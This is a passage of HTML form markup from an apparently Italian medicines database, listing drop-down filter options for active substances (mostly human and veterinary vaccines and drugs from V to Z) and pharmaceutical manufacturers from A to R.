attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases 